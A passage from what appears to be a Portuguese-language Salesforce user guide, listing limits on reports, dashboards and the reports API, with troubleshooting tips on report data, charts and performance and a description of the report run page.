

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para excluir relatórios na pasta Meus relatórios personalizados:

**•** "Criar e personalizar relatórios"

Para excluir relatórios em pastas públicas:

**•** "Gerenciar relatórios públicos"

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**



<sup>1</sup> Esses limites se aplicam ao criador de relatório. Se você estiver usando o assistente de relatório, o limite é 10.

 $^{2}$  O máximo possível é de até 200 no total.

 $^3$  Fora do horário de pico entre as 18h e 3h, horário local.

O Salesforce mantém os dados históricos dos três meses anteriores, mais o mês atual.

Os seguintes limites de relatórios e painéis do Salesforce são aplicáveis a todas as edições com suporte.

#### **Limites de relatório**

- **•** A visualização do criador de relatório mostra no máximo 20 linhas para relatórios de resumo e de matriz e 50 linhas para tabular.
- **•** Você não pode ter mais de 250 grupos ou 4.000 valores em um gráfico. Se você vir uma mensagem de erro informando que seu gráfico tem grupos ou valores em excesso para plotar, ajuste os filtros do relatório para reduzir o número. Em gráficos de combinação, todos os grupos e valores são contados em relação ao total.
- **•** Os relatórios exibem no máximo 2.000 linhas. Para exibir todas as linhas, exporte o relatório para o Excel ou use a exibição para impressão para relatórios de tabelas e de resumo. Para relatórios combinados, a exportação não está disponível e a área de impressão exibe um máximo de 20.000 linhas.
	- **–** Relatórios de resumo e de matriz exibem os primeiros 2.000 agrupamentos quando Mostrar detalhes está desativado.
	- **–** Os relatórios de matriz exibem no máximo 400.000 valores resumidos.
	- **–** Os relatórios de matriz exibem no máximo 2.000 agrupamentos no eixo vertical quando Mostrar detalhes está desativado. Se houver mais de 400.000 valores resumidos, as linhas serão removidas até que o limite de 2.000 agrupamentos seja atendido, então as colunas serão removidas até que o número de valores resumidos seja inferior a 400.000.
- **•** Relatórios que contêm agrupamentos são convertidos em relatórios tabulares quando são exibidos no Salesforce1.
- **•** Por padrão, o tempo limite para os relatórios é de 10 minutos.
- **•** Em um relatório agrupado, cada bloco pode ter até 100 colunas. Um relatório agrupado pode ter até 5 blocos.
- **•** É possível adicionar até 10 fórmulas de resumo personalizadas em cada bloco de um relatório combinado. Um relatório combinado pode ter um total de 50 fórmulas de resumo personalizadas.
- **•** Cada relatório combinado pode ter até 10 fórmulas de resumo personalizadas entre blocos.
- **•** Quando você utiliza filtros em campos de área de texto longo padrão, como Descrição ou Detalhes de solução, são procuradas correspondências somente para os primeiros 1.000 caracteres desses campos nos relatórios.
- **•** Somente os 254 primeiros caracteres de uma área de rich text ou texto longo são exibidos nos relatórios.
- **•** Os campos de resumo nos relatórios tabular, resumido e matriz podem exibir até 21 dígitos.
- **•** Os relatórios não podem ser filtrados em campos de área de texto longo personalizados.
- **•** Os relatórios combinados exigem que o novo tema de interface do usuário esteja ativado. Os usuários sem o novo tema não podem criar, editar ou executar relatórios combinados.
- **•** Os relatórios de previsões incluem somente oportunidades cujo fechamento está definido para o período da previsão, exceto aquelas atribuídas à categoria de previsão omitida.
- **•** O Internet Explorer 6 não oferece suporte para relatórios reunidos.

#### **Limites do painel**

- **•** Um filtro de painel pode ter até 50 opções. Por padrão, são ativadas 10 opções. Entre em contato com Salesforce para ampliar seu limite.
- **•** Cada painel pode ter até 20 componentes.
- **•** Não é possível filtrar nos campos de grupos. No entanto, é possível usar um relatório filtrado em um campo de grupo na página de painel.
- **•** Uma tabela ou gráfico de painel pode exibir até 20 fotos.
- **•** Você deve aguardar pelo menos um minuto entre as atualizações do painel.

#### **Limites de tipo de relatório**

- **•** Um tipo de relatório personalizado pode conter referências a até 60 objetos. Por exemplo, se você selecionar o limite máximo de quatro relacionamentos de objeto para um tipo de relatório, poderá selecionar campos via pesquisa de um adicional de 56 objetos. No entanto, os usuários receberão uma mensagem de erro se executarem um relatório a partir de um tipo de relatório personalizado e o relatório contiver colunas com mais de 20 objetos diferentes.
- **•** Você pode adicionar até 1000 campos para cada tipo de relatório personalizado.

#### **Limites dos instantâneos de relatórios**

- **•** O número máximo de linhas que você pode inserir em um objeto personalizado é 2.000.
- **•** O número máximo de execuções que você pode armazenar é 200.
- **•** O número máximo de colunas do relatório de origem que você pode mapear para campos de destino é 100.

#### **Limites de filtragem**

Somente os primeiros 255 caracteres em um campo de texto personalizado são considerados para fins de filtragem.

#### **Limites dos gráficos de relatórios incorporados**

- **•** É possível ter dois gráficos de relatório por página.
- **•** É possível adicionar gráficos de relatório apenas a partir do editor avançado de layout de página. O console em miniatura e o editor de layout de página original não são suportados.
- **•** Nas páginas de detalhes, os usuários podem atualizar até 100 gráficos de relatório a cada 60 minutos.
- **•** Sua organização pode atualizar até 3.000 gráficos de relatório a cada 60 minutos.

#### **Listar limites de exibição**

**•** Apenas os 255 primeiros caracteres são mostrados para os campos de área de texto longo personalizados nos modos de exibição de lista.

#### **Limites de grupo e campo de grupo**

- **•** Cada relatório pode incluir até cinco campos de grupo.
- **•** Cada campo de grupo pode conter até 20 grupos.
- **•** Cada grupo pode conter até 20 valores.
- **•** Campos de grupo estão disponíveis para uso somente no relatório em que são gerados. Para usar um grupo em vários relatórios, crie o campo em cada relatório ou crie um campo de fórmula separado para o objeto dependente do grupo.



Nota: Esses limites não se aplicam ao uso de Outro, conforme permitido na configuração do campo de grupo.

Intervalo aceitável de valores: O valor máximo permitido é 999999999999999. O valor mínimo permitido é -99999999999999.

## Limites de API de painéis e relatórios

Os seguintes limites se aplicam à API REST de relatórios e painéis e API de relatórios e painéis via Apex.

- **•** Filtros cruzados, filtros padrão de relatório e filtragem por limite de linhas não estão disponíveis durante a filtragem de dados.
- **•** Só há suporte para relatórios de tendências históricas em relatórios de matriz.
- **•** A API pode processar apenas os relatórios que contêm até 100 campos selecionados como colunas.
- **•** É possível retornar uma lista de até 200 relatórios exibidos recentemente.
- **•** Sua organização pode solicitar a execução de até 500 relatórios síncronos por hora.
- **•** A API suporta até 20 solicitações de execução de relatórios síncronos por vez.
- **•** É possível retornar uma lista de até 2.000 instâncias de um relatório que foi executado de forma assíncrona.

- **•** A API suporta até 200 solicitações por vez para obter resultados de execuções de relatórios assíncronos.
- **•** Sua organização pode pedir até 1.200 solicitações assíncronas por hora.
- **•** Os resultados de execuções de relatórios assíncronos estão disponíveis em um período de totalização de 24 horas.
- **•** A API retorna as primeiras 2.000 linhas do relatório. É possível restringir os relatórios usando filtros.
- **•** É possível adicionar até 20 campos de filtro personalizados ao executar um relatório.
- **•** Sua organização pode solicitar até 200 atualizações de painel por hora.
- **•** Sua organização pode solicitar resultados de até 5.000 painéis por hora.

#### CONSULTE TAMBÉM:

[Relatórios e painéis: O que não está no Lightning Experience](#page-257-0)

# Relatórios de solução de problemas

Use estas dicas para ajudar a resolver problemas que podem ocorrer quando você está trabalhando com relatórios.

1. [Por que os rótulos do meu gráfico se sobrepõem?](#page-3765-0)

Às vezes, os rótulos de seus gráficos podem se sobrepor e dificultar a leitura. Pode haver muitos dados no mesmo espaço, ou pode ser que os segmentos do gráfico sejam pequenos demais.

2. [Por que meu relatório não retorna nenhum dado?](#page-3765-1)

Verifique com o administrador para garantir que você tenha acesso aos registros que está tentando reportar. Se você ainda não estiver vendo nenhum resultado em seu relatório, tente votar em uma rede mais ampla.

3. [Por que não consigo ver as opções de fórmula no criador de relatório?](#page-3765-2)

Se você não puder ver a opção **Adicionar fórmula** no painel Campos do criador de relatório, altere o formato do relatório para resumo, matriz ou combinado. As fórmulas não são mostradas para relatórios tabulares.

- 4. [Por que meu relatório não apresenta os dados que eu estou esperando?](#page-3765-3) Verifique seus filtros, agrupamentos, campos, tipo de relatório e função ou hierarquia do usuário para assegurar que está fazendo as perguntas corretas sobre os dados.
- 5. [Quais são alguns limites comuns dos relatórios?](#page-3766-0) Estes são alguns limites comuns de relatórios. Para ver uma lista completa de limites de analítica, consulte o guia Limites do Salesforce.
- 6. [Por que estou recebendo a mensagem de erro "relatório obsoleto"?](#page-3767-0) Você pode estar tentando relatar dados que não estão disponíveis.
- 7. [Melhorar o desempenho do relatório](#page-3767-1)

Muitos fatores podem fazer com que um relatório tenha desempenho precário ou atinja o tempo limite. A maioria pode ser corrigida com alterações simples, como usar os operadores de filtro corretos, aplicar mais filtros e reduzir a quantidade de dados.

8. [Por que um nome do papel antigo aparece na trilha de "hierarquia de papéis" do meu relatório?](#page-3768-1) As alterações em nomes do papel não são atualizadas automaticamente em relatórios. Para ver o nome de papel mais recente, mude o campo Nome do papel, conforme exibido nos relatórios no registro de papel.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# <span id="page-3765-0"></span>Por que os rótulos do meu gráfico se sobrepõem?

Às vezes, os rótulos de seus gráficos podem se sobrepor e dificultar a leitura. Pode haver muitos dados no mesmo espaço, ou pode ser que os segmentos do gráfico sejam pequenos demais.

Para corrigir rótulos que se sobrepõem, faça o seguinte:

- **• Aumente o gráfico.** Altere o tamanho do gráfico no relatório para grande ou extra-grande ou deixe a coluna do painel mais larga.
- **• Remova os níveis de agrupamento extra.** Reduza o número de níveis de agrupamento usando um tipo diferente de gráfico. Por exemplo, gráficos de barra horizontais têm menos valores que gráficos de barras horizontais agrupados.
- **• Use gráficos horizontais.** Os gráficos horizontais têm espaçamento diferente que os gráficos verticais. A vantagem dos gráficos de barra horizontal é que o gráfico pode ser estendido verticalmente para exibir vários agrupamentos, ainda que a largura seja fixa. Dependendo das configurações do gráfico, você também poderá exibir fotos do Chatter.
- **• Altere a escala.** Configure o gráfico para usar unidades maiores. Por exemplo, mostrar valores como múltiplos de 1000 ou 1000000.
- <span id="page-3765-1"></span>**• Agrupar valores pequenos.** Selecione a opção Combinar grupos pequenos com 'Outros' para gráficos de torta, anel e funil.

## Por que meu relatório não retorna nenhum dado?

Verifique com o administrador para garantir que você tenha acesso aos registros que está tentando reportar. Se você ainda não estiver vendo nenhum resultado em seu relatório, tente votar em uma rede mais ampla.

- **•** Mostre mais do que seus próprios registros. Por exemplo, selecione **Mostrar** > **Todas as contas**.
- **•** Expanda seus filtros do cronograma. Por exemplo, selecione Todos os tempos para Intervalo ou selecione um intervalo personalizado mais amplo.
- **•** Escolha os operadores do filtro de campo com cuidado. Se você selecionar *Proprietário da conta igual a John James*, você limitará os resultados potenciais a exatamente "John James". Se você não visualizar os resultados que espera, considere expandir a seleção usando *Proprietário da conta contém James*.
- <span id="page-3765-2"></span>**•** Verifique a lógica do filtro. Certifique-se de que sua combinação de condições não esteja excluindo todos os dados.

[Limitar seu relatório](#page-3708-0) pode aprimorar o desempenho, mas você não está filtrando os dados que deseja ver.

## <span id="page-3765-3"></span>Por que não consigo ver as opções de fórmula no criador de relatório?

Se você não puder ver a opção **Adicionar fórmula** no painel Campos do criador de relatório, altere o formato do relatório para resumo, matriz ou combinado. As fórmulas não são mostradas para relatórios tabulares.

#### Por que meu relatório não apresenta os dados que eu estou esperando?

Verifique seus filtros, agrupamentos, campos, tipo de relatório e função ou hierarquia do usuário para assegurar que está fazendo as perguntas corretas sobre os dados.

#### **Filtros**

Certifique-se de incluir todos os dados desejados. Para alterar um filtro de relatório, passe o mouse sobre ele e clique em **Editar** ou **Remover**. Os filtros são exibidos quando você executa o relatório; clique em **Editar** nessa página para fazer alterações adicionais.

#### **Agrupamentos**

Ao agrupar por um campo, você o remove dos detalhes do relatório. Se você exportar o relatório, verá o campo, ainda que ele não apareça na área de detalhes.

#### **Campos**

Depois de verificar seus agrupamentos, verifique seus campos. Se seu relatório contiver vários registros relacionados, por exemplo, uma conta, suas oportunidades e seus produtos, analise as páginas de detalhe em busca do registro da conta, registro de oportunidade

e itens da linha de produto para garantir que os campos contêm os dados. Se os dados não estiverem disponíveis no formato desejado, converse com o administrador do Salesforce para adicionar campos de fórmula e, assim, receber os dados. Quando os campos de fórmula são adicionados a um objeto, eles aparecem nas páginas de detalhe do registro e nos relatórios.

#### **Tipo de relatório**

O tipo de relatório selecionado pode não ser apropriado ou os registros antecipados podem não compartilhar o relacionamento entre objetos necessário para o tipo de relatório. Ao escolher um relatório, confirme que você sabe quais campos estão disponíveis no tipo de relatório.

Se seu tipo de relatório incluir tanto objetos pai quanto objetos filho, mas nenhum campo filho for utilizado em um relatório, o relatório apresentará registros pai quer eles tenham registros filho ou não.

#### **Hierarquia**

.

As opções de **Hierarquia** permitem que você detalhe até diferentes conjuntos de dados com base no papel ou na hierarquia do usuário. O nível de hierarquia selecionado, ou seu papel padrão, podem afetar os dados exibidos.

<span id="page-3766-0"></span>

Nota: A hierarquia se aplica a relatórios de atividade e de oportunidade.

# Quais são alguns limites comuns dos relatórios?

Estes são alguns limites comuns de relatórios. Para ver uma lista completa de limites de analítica, consulte o guia Limites do Salesforce.



1 2 3

# <span id="page-3767-0"></span>Por que estou recebendo a mensagem de erro "relatório obsoleto"?

Você pode estar tentando relatar dados que não estão disponíveis.

Os dados podem estar indisponíveis devido a:

- **•** Um objeto no relatório não está mais ativado para relatórios.
- **•** Um relacionamento de pesquisa usado pelos objetos do relatório foi excluído ou modificado.
- **•** Um objeto do relatório foi excluído.
- <span id="page-3767-1"></span>**•** Você não tem permissões de "Exibir" para um objeto do relatório.

# Melhorar o desempenho do relatório

Muitos fatores podem fazer com que um relatório tenha desempenho precário ou atinja o tempo limite. A maioria pode ser corrigida com alterações simples, como usar os operadores de filtro corretos, aplicar mais filtros e reduzir a quantidade de dados.

Um relatório pode levar de alguns segundos a vários minutos para ser executado. Ocasionalmente, um relatório é tão complexo que excede o tempo limite e falha. Se o carregamento do relatório é lento, isso geralmente é causado por:

- **•** Excesso de objetos consultados
- **•** Processamento de pesquisas complexas
- **•** Excesso de campos



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

Por exemplo, digamos que você coordene uma equipe de vendas e queira ver quantos leads cada vendedor tem. Você cria um relatório que retorna todos os leads na empresa. Agora você tem todos os dados de que precisa, mas também alguns que são desnecessários, e a execução do relatório é muito demorada. Para acelerar a execução do relatório, filtre-o para que retorne somente os leads atribuídos à sua equipe. Se precisar acelerar ainda mais a execução do relatório, considere a possibilidade de filtrá-lo por período. Você precisa ver os leads do ano passado ou do ano anterior a ele? Se não precisar, adicione um segundo filtro para delimitar o escopo do relatório apenas ao ano atual. Agora seu relatório será executado com a rapidez de um raio!

Se você não conseguir exibir um relatório e quiser editá-lo para evitar atingir o tempo limite, acrescente *?edit=1* ao URL do relatório. Isso o colocará no modo de edição, onde você poderá ajustar os critérios. Tente estas dicas para que seus relatórios sejam executados de forma mais eficiente.

- **•** Ao filtrar, use os operadores igual a ou não igual a em vez de contém ou não contém. Por exemplo: use *Proprietário da conta igual a John James* e não *Proprietário da conta contém John*. Escolha **AND** em vez de **OR** como lógica de filtro
- Para limitar o intervalo de datas do relatório, use filtros de período de tempo. Por exemplo, use Últimos 30 dias em vez de AF atual.
- **•** Defina os filtros do cronograma escolhendo um Campo de data e Intervalo para exibição. Somente registros desse cronograma são mostrados.
- **•** Reduza o número de campos no relatório removendo colunas ou campos desnecessários.
- **•** Se você receber uma mensagem de erro informando que o relatório de atividades produziu muitos resultados, filtre-o com base em um campo de listas de opções, texto ou data. Outra opção é executar o relatório novamente usando um tipo de dados de atividade diferente, como "Atividades com contas" ou "Atividades com oportunidades".
- **•** Adicione filtros de tempo, filtros de escopo e critérios de filtragem para o relatório para restringir ainda mais os resultados.

# <span id="page-3768-1"></span>Por que um nome do papel antigo aparece na trilha de "hierarquia de papéis" do meu relatório?

As alterações em nomes do papel não são atualizadas automaticamente em relatórios. Para ver o nome de papel mais recente, mude o campo Nome do papel, conforme exibido nos relatórios no registro de papel.

# Obter os dados certos para o seu relatório

Um relatório bem elaborado ajuda você a transformar dados brutos em informações que as pessoas podem usar. Resuma valores e agrupe-os em categorias significativas, filtre fatos irrelevantes e recolha dados sobre vários objetos de uma só vez.

# Comunicar os dados do relatório de forma eficaz

Um relatório produz informação na forma de uma tabela. Pode-se configurar essa tabela de forma a ajudar as pessoas a procurar rapidamente as informações de que precisam. Também é possível incluir um gráfico para ajudar os usuários a entender os dados visualmente, e exibir os dados do relatório em um painel.

CONSULTE TAMBÉM:

<span id="page-3768-0"></span>[Exibir dados do relatório em formato gráfico](#page-3695-0) [Exibir dados de relatório em tabelas](#page-3705-0)

# Página Execução do relatório

A página Execução do relatório permite controlar o que acontece com seu relatório ao executá-lo.

Na página de execução do relatório, você pode:

- **•** Exiba um feed do Chatter de atualizações e postagens sobre o relatório.
- **•** Exiba Status de geração do relatório.
- **•** Selecione as opções de hierarquia.
- Altere os agrupamentos de nível superior usando a lista suspensa Resumir informações por.
- **•** Altere as opções Cronograma e Exibir.
- **•** Clique em **Executar relatório** para executar imediatamente ou para agendar o relatório.
- **•** Clique em **Mostrar detalhes** para exibir todos os dados ou em **Ocultar detalhes** para mostrar somente as informações resumidas.
- **•** Clique em **Personalizar** para abrir o relatório no criador de relatórios.
- **•** Imprima ou exporte o relatório.
- **•** Clique em **Inscrever-se** para configurar notificações de relatório, que o informarão sempre que certas métricas do relatório atenderem às suas condições.
- **•** Clique em **Editar** ao lado do gráfico para alterar suas propriedades ou clique em **Grande**, **Médio** ou **Pequeno** para alterar seu tamanho.
- **•** Classificar os resultados do relatório.
- **•** Edite ou limpe os critérios de filtro aplicados.
- **•** Para relatórios de resumo e de matriz, filtre as linhas selecionadas por um determinado campo. Selecione as linhas que você deseja exibir, escolha um campo para o agrupamento e clique em **Drill down**. Por exemplo, se você tiver criado um relatório de oportunidades que exiba

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios"

Para agendar relatórios:

**•** "Agendar relatórios"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

negócios por setor, poderá selecionar os setores que estão indo bem e agrupar por Nome do produto para descobrir quais são os produtos que estão sendo vendidos nesse setor. Clique em **Limpar** para remover o filtro de navegação.

CONSULTE TAMBÉM:

[Opções da página de execução do relatório](#page-3769-0) [Limitar os resultados do relatório](#page-3708-0)

# <span id="page-3769-0"></span>Opções da página de execução do relatório

Personalize a página de execução de relatório para oferecer suporte a informações específicas de que você precisa para o modo como trabalha.

Os campos e botões a seguir estão disponíveis na página de execução do relatório, dependendo da sua configuração.



